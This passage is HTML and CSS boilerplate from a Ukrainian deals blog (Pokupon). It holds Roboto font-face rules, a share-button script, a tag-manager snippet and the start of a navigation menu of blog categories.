  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-30384 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/sovety/">
                                <span>Поради</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
